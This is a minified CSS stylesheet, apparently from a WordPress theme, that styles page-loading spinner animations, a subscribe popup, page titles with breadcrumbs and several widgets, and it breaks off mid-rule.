.qodef-m-atom{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1{position:absolute;top:50%;left:50%;height:50%;width:50%;z-index:1;animation:qode-atom-shrink 4.5s infinite linear}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1:before{content:'';position:absolute;top:-50%;left:-50%;height:100%;width:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{position:absolute;width:100%;height:100%;z-index:0}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{content:'';position:absolute;top:0;left:0;height:20px;width:20px;margin:0 auto;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2{animation:qode-atom-zindex 1.5s .75s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before{transform:rotate(0);animation:qode-atom-postion 1.5s infinite ease,qode-atom-size 1.5s -1.125s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3{transform:rotate(120deg);animation:qode-atom-zindex 1.5s -.25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before{animation:qode-atom-postion 1.5s -1s infinite ease,qode-atom-size 1.5s -.75s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{transform:rotate(240deg);animation:qode-atom-zindex 1.5s .25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{animation:qode-atom-postion 1.5s -.5s infinite ease,qode-atom-size 1.5s -125ms infinite ease}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock{position:relative;width:50px;height:50px;margin:-25px 0 0 -25px;animation:qode-clock 8s infinite steps(8)}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item{position:absolute;height:50px;width:50px}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item:before{content:'';position:absolute;height:18.31501832px;width:18.31501832px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--1{transform:rotate(-135deg);animation:qode-clock-1 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--2{transform:rotate(-90deg);animation:qode-clock-2 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--3{transform:rotate(-45deg);animation:qode-clock-3 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--4{animation:qode-clock-4 1s ease-in infinite}#qodef-page-spinner.qodef-layout--cube .qodef-m-cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:currentColor;animation:qode-cube 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulses{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse{position:absolute;top:0;left:0;width:100%;height:100%;background-color:currentColor;border-radius:50%;opacity:.6;animation:qode-double-pulse 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse.qodef-pulse--2{animation-delay:-1s}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-five-rotating-circles{position:relative;width:60px;height:60px;margin:-30px 0 0 -30px}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item{position:absolute;width:100%;height:100%}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--2{animation-delay:calc((600ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--3{animation-delay:calc((900ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--4{animation-delay:calc((1200ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2{transform:rotateZ(45deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--1{animation-delay:calc((300ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--2{animation-delay:calc((600ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--3{animation-delay:calc((900ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--4{animation-delay:calc((1200ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3{transform:rotateZ(90deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--1{animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--2{animation-delay:calc((600ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--3{animation-delay:calc((900ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--4{animation-delay:calc((1200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle{position:absolute;width:12px;height:12px;background-color:currentColor;border-radius:100%;animation:qode-bounce-delay 1.2s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--1{top:0;left:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--2{top:0;right:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--3{right:0;bottom:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--4{left:0;bottom:0}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion{position:relative;width:30px;height:30px;margin:-45px 0 0 -30px}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item{position:absolute;top:50%;left:50%;height:40px;width:40px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--1{top:0;left:50%;animation:qode-fussion-ball-1 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--2{top:50%;left:100%;animation:qode-fussion-ball-2 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--3{top:100%;left:50%;animation:qode-fussion-ball-3 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--4{top:50%;left:0;animation:qode-fussion-ball-4 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--lines .qodef-m-lines{width:60px;height:60px;margin:0 0 0 -30px}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--1{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((100ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--2{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((200ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--3{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((300ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--4{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((400ms) - 100ms)}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis{position:relative;height:50px;width:50px;margin:-25px 0 0 -25px;animation:qode-mitosis-invert 2s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item{position:absolute;top:0;left:0;width:100%;height:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--1{animation:qode-mitosis-ball-1 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--2{animation:qode-mitosis-ball-2 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--3{animation:qode-mitosis-ball-3 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--4{animation:qode-mitosis-ball-4 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading>*{margin:0;opacity:0;animation:qode-fade-in 1s forwards}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-number-holder{flex-shrink:0;animation-delay:.5s}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line{position:relative;display:block;height:3px;width:500px;margin-top:20px;background-color:#e5e1dc;overflow:hidden;opacity:0;animation:qode-fade-in 1s .3s forwards}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--qode-main-color);width:0}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circles{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle{position:absolute;height:100%;width:100%;background:currentColor;border:0 solid currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--1{animation:qode-pulse-circles-pulse 3s infinite calc((-750ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--2{animation:qode-pulse-circles-pulse 3s infinite calc((-1500ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--3{animation:qode-pulse-circles-pulse 3s infinite calc((-2250ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--4{animation:qode-pulse-circles-pulse 3s infinite calc((-3000ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse .qodef-m-pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:currentColor;border-radius:16px;animation:qode-scaleout 1s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rainbow{text-align:center}#qodef-page-spinner.qodef-layout--rainbow .qodef-m-inner{background-color:#f7f3f0}#qodef-page-spinner.qodef-layout--rainbow .qodef-m-title{margin:0 0 -4px;transform:translateY(50px);opacity:0;transition:all 1s cubic-bezier(.65,.05,.36,1);transition-delay:.25s}#qodef-page-spinner.qodef-layout--rainbow .qodef-e-info{display:inline-flex;transform:translateY(50px);opacity:0;transition:all 1s cubic-bezier(.65,.05,.36,1);transition-delay:.5s}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner{transition:opacity .1s ease-out;opacity:0}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>path{transition:all 1s ease-out,opacity .1s ease-out;opacity:0;stroke-dasharray:1;stroke-dashoffset:1}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>path:nth-child(1){transition-delay:0s}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>path:nth-child(2){transition-delay:.1s}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>path:nth-child(3){transition-delay:.2s}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>path:nth-child(4){transition-delay:.3s}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>path:nth-child(5){transition-delay:.4s}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>g>*{transition:all 1s ease-out,opacity .1s ease-out;opacity:0;stroke-dasharray:1;stroke-dashoffset:1}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>g>:nth-child(1){transition-delay:.6s}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>g>:nth-child(2){transition-delay:.8s}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>g>:nth-child(3){transition-delay:1s}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>g>:nth-child(4){transition-delay:1.2s}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>g>:nth-child(5){transition-delay:1.4s}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>g>:nth-child(6){transition-delay:1.4s}#qodef-page-spinner.qodef-layout--rainbow .qode-rainbow-spinner>g>:nth-child(7){transition-delay:1.6s}#qodef-page-spinner.qodef-layout--rainbow.qodef--appeared .qodef-m-title{opacity:1;transform:translateY(0)}#qodef-page-spinner.qodef-layout--rainbow.qodef--appeared .qodef-e-info{opacity:1;transform:translateY(0)}#qodef-page-spinner.qodef-layout--rainbow.qodef--appeared .qode-rainbow-spinner{opacity:1}#qodef-page-spinner.qodef-layout--rainbow.qodef--appeared .qode-rainbow-spinner>path{opacity:1;stroke-dashoffset:0}#qodef-page-spinner.qodef-layout--rainbow.qodef--appeared .qode-rainbow-spinner>g>*{opacity:1;stroke-dashoffset:0;animation:qode-rainbow-eyebrow 2s infinite ease-out}#qodef-page-spinner.qodef-layout--rainbow.qodef--appeared .qode-rainbow-spinner>g>:nth-child(1){animation-delay:3.2s}#qodef-page-spinner.qodef-layout--rainbow.qodef--appeared .qode-rainbow-spinner>g>:nth-child(2){animation-delay:3.4s}#qodef-page-spinner.qodef-layout--rainbow.qodef--appeared .qode-rainbow-spinner>g>:nth-child(3){animation-delay:3.6s}#qodef-page-spinner.qodef-layout--rainbow.qodef--appeared .qode-rainbow-spinner>g>:nth-child(4){animation-delay:3.8s}#qodef-page-spinner.qodef-layout--rainbow.qodef--appeared .qode-rainbow-spinner>g>:nth-child(5){animation-delay:4s}#qodef-page-spinner.qodef-layout--rainbow.qodef--appeared .qode-rainbow-spinner>g>:nth-child(6){animation-delay:4.2s}#qodef-page-spinner.qodef-layout--rainbow.qodef--appeared .qode-rainbow-spinner>g>:nth-child(7){animation-delay:4.4s}@keyframes qode-rainbow-eyebrow{0%{stroke-dashoffset:0}50%{stroke-dashoffset:1}100%{stroke-dashoffset:0}}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles{width:60px;height:20px}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div{display:inline-block;width:12px;height:12px;margin:4px;background-color:currentColor;border-radius:100%;opacity:0;animation:qode-ball-fall 1.5s ease infinite both}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(1){animation-delay:calc((100ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(2){animation-delay:calc((200ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(3){animation-delay:calc((300ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cubes{position:relative;width:32px;height:32px;margin:-16px 0 0 -16px}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube{position:absolute;top:0;left:0;width:10px;height:10px;background-color:currentColor;animation:qode-rotating-cubes 1.8s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube.qodef-cube--2{animation-delay:-.9s}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe{display:inline-block;float:left;height:100%;width:6px;margin:0 3px 0 0;background-color:currentColor;animation:qode-stretch-delay 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--2{animation-delay:calc((200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--3{animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--4{animation-delay:calc((400ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--5{animation-delay:calc((500ms) - 1300ms)}#qodef-page-spinner.qodef-layout--textual .qodef-m-spinner{display:flex;justify-content:center;align-items:center;width:100%;height:100%}#qodef-page-spinner.qodef-layout--textual .qodef-m-textual{opacity:0}#qodef-page-spinner.qodef-layout--textual .qodef-m-text{display:flex;font-size:30px;line-height:1;font-weight:500;white-space:nowrap;text-transform:uppercase}#qodef-page-spinner.qodef-layout--textual .qodef-m-char{display:inline-block;opacity:0;will-change:opacity}#qodef-page-spinner.qodef-layout--textual .qodef-m-char.qodef-m-empty-char{white-space:pre}#qodef-page-spinner.qodef-layout--textual.qodef--init .qodef-m-textual{opacity:1}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-two-rotating-circles{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px;text-align:center;animation:qode-rotate-circles 2s infinite linear}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle{position:absolute;top:0;width:60%;height:60%;display:inline-block;background-color:currentColor;border-radius:100%;transform-origin:center bottom;animation:qode-bounce 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle.qodef-circle--2{top:auto;bottom:0;animation-delay:-1s}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circles{width:150px;height:30px;margin:-15px 0 0 -75px}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle{float:left;height:30px;width:30px;margin-right:10px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--1{animation:qode-wave-jump-3 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--2{animation:qode-wave-jump-2 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--3{animation:qode-wave-jump-1 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--4{margin-right:0;animation:qode-wave-wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave{width:72px;margin:-9px 0 0 -36px;text-align:center}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item{display:inline-block;width:18px;height:18px;margin:0 3px 0 0;background-color:currentColor;border-radius:100%;animation:qode-bounce-delay 1.4s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--1{animation-delay:-.32s}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--2{animation-delay:-.16s}.qodef-sp-holder{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;z-index:215;visibility:hidden;background-color:rgba(110,110,110,.1);display:flex;align-items:center;justify-content:center}.qodef-sp-holder .qodef-sp-inner{position:relative;max-width:900px;display:flex;justify-content:center;align-items:center;gap:15px;background-color:#fff;padding:6px;opacity:0;transition:all .35s cubic-bezier(.77,0,.175,1)}.qodef-sp-holder .qodef-sp-close{position:absolute;top:16px;right:16px;display:block;color:#000}.qodef-sp-holder .qodef-sp-close:hover{color:#6e6e6e}.qodef-sp-holder .qodef-sp-close svg{stroke:currentColor;fill:currentColor}.qodef-sp-holder .qodef-sp-image-container{display:flex;min-width:436px;align-self:stretch}.qodef-sp-holder .qodef-sp-image-container img{height:100%;width:100%;object-fit:cover}@media only screen and (max-width:768px){.qodef-sp-holder .qodef-sp-image-container{display:none}}.qodef-sp-holder .qodef-sp-content-container{min-width:436px;padding:35px 65px 45px 45px}@media only screen and (max-width:768px){.qodef-sp-holder .qodef-sp-content-container{max-width:90vw}}@media only screen and (max-width:680px){.qodef-sp-holder .qodef-sp-content-container{min-width:auto}}.qodef-sp-holder .qodef-sp-content-container .wpcf7-not-valid-tip{margin:-20px 0 20px}.qodef-sp-holder .qodef-sp-content-container .wpcf7 form .wpcf7-response-output{margin:25px 0 0}.qodef-sp-holder .qodef-sp-title{margin:0 0 9px 0}.qodef-sp-holder .qodef-sp-subtitle{font-size:18px;margin:0 0 42px 0}.qodef-sp-holder .wpcf7{width:100%;display:block}.qodef-sp-holder .qodef-sp-prevent{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:28px}.qodef-sp-holder .qodef-sp-prevent-inner{cursor:pointer}.qodef-sp-holder .qodef-sp-prevent-inner>*{position:relative;display:inline-block;vertical-align:top;line-height:1}.qodef-sp-holder .qodef-sp-prevent-input{margin:1px 1px 0 0;width:11px;height:11px;border:1px solid #000;overflow:hidden}.qodef-sp-holder .qodef-sp-prevent-input svg{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .2s ease-out}.qodef-sp-holder .qodef-sp-prevent-input.qodef-sp-prevent-clicked svg{opacity:1}.qodef-sp-holder .qodef-sp-prevent-label{font-size:13px}.qodef-sp-opened .qodef-sp-holder{opacity:1;visibility:visible}.qodef-sp-opened .qodef-sp-holder .qodef-sp-inner{opacity:1}.qodef-page-title{background-position:center 0;background-repeat:no-repeat;background-size:cover;border-bottom:1px solid #eae3de}.qodef-page-title.qodef-image--responsive{height:auto!important}.qodef-page-title.qodef-image--responsive .qodef-m-content{position:absolute;top:0;left:0}.qodef-page-title.qodef-image--responsive .qodef-m-content.qodef-content-grid{left:50%;transform:translateX(-50%)}.qodef-page-title.qodef-alignment--center{text-align:center}.qodef-page-title.qodef-alignment--right{text-align:right}.qodef-page-title .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-page-title .qodef-m-image img{display:block;width:100%}.qodef-page-title .qodef-m-content.qodef-content-full-width{padding:0 40px}.qodef-page-title .qodef-breadcrumbs a,.qodef-page-title .qodef-breadcrumbs span{font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686;display:inline}.qodef-page-title .qodef-breadcrumbs a:hover{color:#000}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-separator{margin:0 8px 0 7px}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-separator:after{content:'>';display:inline-block;transform:translateY(-1px)}@media only screen and (max-width:1024px){.qodef-page-title.qodef-title--breadcrumbs{height:auto!important;padding:17px 0}}.qodef-page-title.qodef-title--standard-with-breadcrumbs .qodef-breadcrumbs{margin-top:5px}.qodef-page-title.qodef-title--standard .qodef-m-title{text-transform:uppercase}.qodef-page-title.qodef-title--standard .qodef-m-subtitle{margin:4px 0 0}.widget.qodef-author-info .qodef-author-info-image{margin-bottom:21px;display:inline-block}.widget.qodef-author-info .qodef-author-info-name{margin:0 0 21px}.widget.qodef-author-info .qodef-author-info-description{margin:0}.widget .qodef-contact-info-widget{margin:0}#qodef-top-area .widget .qodef-contact-info-widget a{font-size:16px}.widget_playgrow_core_large_icon .qodef-large-icon-link{display:inline-flex;align-items:center;justify-content:center;flex-direction:column}.widget_playgrow_core_large_icon .qodef-large-icon-link .qodef-image-holder{transition:transform .5s cubic-bezier(.25,.25,0,1.5)}.widget_playgrow_core_large_icon .qodef-large-icon-link .qodef-text-holder{margin-top:14px;font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#000}.widget_playgrow_core_large_icon .qodef-large-icon-link .qodef-text-holder .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}.widget_playgrow_core_large_icon .qodef-large-icon-link .qodef-text-holder .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.widget_playgrow_core_large_icon .qodef-large-icon-link:hover .qodef-image-holder{transform:translateY(-3px)}.widget_playgrow_core_sticky_sidebar{position:relative;width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:0 0!important}.widget_playgrow_core_subscribe_popup_opener .qodef-subscribe-popup-opener-link{display:flex;align-items:center}.widget_playgrow_core_subscribe_popup_opener .qodef-subscribe-popup-opener-link .qodef-image-holder{transition:transform .5s cubic-bezier(.25,.25,0,1.5)}.widget_playgrow_core_subscribe_popup_opener .qodef-subscribe-popup-opener-link .qodef-text-holder{margin-left:8px;font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#000}.widget_playgrow_core_subscribe_popup_opener .qodef-subscribe-popup-opener-link .qodef-text-holder .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}.widget_playgrow_core_subscribe_popup_opener .qodef-subscribe-popup-opener-link .qodef-text-holder .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.widget_playgrow_core_subscribe_popup_opener .qodef-subscribe-popup-opener-link:hover .qodef-image-holder{transform:translateY(-3px)}.elementor-widget-wp-widget-playgrow_core_svg_icon,.widget_playgrow_core_svg_icon{display:inline-block;vertical-align:top;margin:0!important}.elementor-widget-wp-widget-playgrow_core_svg_icon .qodef-m-holder,.widget_playgrow_core_svg_icon .qodef-m-holder{display:flex;align-items:center}.elementor-widget-wp-widget-playgrow_core_svg_icon .qodef-svg-icon-widget svg,.widget_playgrow_core_svg_icon .qodef-svg-icon-widget svg{display:block;fill:var(--fill-color);stroke:var(--stroke-color);max-width:100%;max-height:100%;transition:all .25s ease-out;width:100%}.elementor-widget-wp-widget-playgrow_core_svg_icon .qodef-svg-icon-widget a,.widget_playgrow_core_svg_icon .qodef-svg-icon-widget a{display:inline-block;width:100%;height:100%;transition:none;color:inherit}.elementor-widget-wp-widget-playgrow_core_svg_icon .qodef-svg-icon-widget a:hover svg,.widget_playgrow_core_svg_icon .qodef-svg-icon-widget a:hover svg{color:var(--qode-main-color);fill:var(--fill-hover-color);stroke:var(--stroke-hover-color)}.elementor-widget-wp-widget-playgrow_core_svg_icon .qodef-svg-icon-widget a:hover .qodef-m-text,.widget_playgrow_core_svg_icon .qodef-svg-icon-widget a:hover .qodef-m-text{color:var(--text-hover-color)}.elementor-widget-wp-widget-playgrow_core_svg_icon .qodef-svg-icon-widget:hover .qodef-m-icon,.widget_playgrow_core_svg_icon .qodef-svg-icon-widget:hover .qodef-m-icon{background-color:var(--background-hover-color)}.elementor-widget-wp-widget-playgrow_core_svg_icon .qodef-svg-icon-widget.qodef-jump-animation .qodef-m-icon,.widget_playgrow_core_svg_icon .qodef-svg-icon-widget.qodef-jump-animation .qodef-m-icon{transition:transform .5s cubic-bezier(.25,.25,0,1.5)}.elementor-widget-wp-widget-playgrow_core_svg_icon .qodef-svg-icon-widget.qodef-jump-animation a:hover .qodef-m-icon,.widget_playgrow_core_svg_icon .qodef-svg-icon-widget.qodef-jump-animation a:hover .qodef-m-icon{transform:translateY(-3px)}.elementor-widget-wp-widget-playgrow_core_svg_icon .qodef-m-icon,.widget_playgrow_core_svg_icon .qodef-m-icon{--fill-color:currentColor;--stroke-color:currentColor;--fill-hover-color:currentColor;--stroke-hover-color:currentColor;--background-color:transparent;--background-hover-color:transparent;display:flex;align-items:center;justify-content:center;flex-shrink:0;max-height:100%;background-color:var(--background-color);overflow:visible;transition:all .25s ease-out}.elementor-widget-wp-widget-playgrow_core_svg_icon .qodef-m-text,.widget_playgrow_core_svg_icon .qodef-m-text{--text-color:currentColor;--text-hover-color:currentColor;color:var(--text-color);transition:all .25s ease-out;line-height:1;margin-top:5px}#qodef-page-header .elementor-widget-wp-widget-playgrow_core_svg_icon .qodef-m-text,#qodef-page-header .widget_playgrow_core_svg_icon .qodef-m-text{font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#000}#qodef-page-header .elementor-widget-wp-widget-playgrow_core_svg_icon .qodef-m-text .qodef-menu-item-text,#qodef-page-header .widget_playgrow_core_svg_icon .qodef-m-text .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}#qodef-page-header .elementor-widget-wp-widget-playgrow_core_svg_icon .qodef-m-text .qodef-menu-item-text:after,#qodef-page-header .widget_playgrow_core_svg_icon .qodef-m-text .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}@media only screen and (max-width:680px){#qodef-author-info 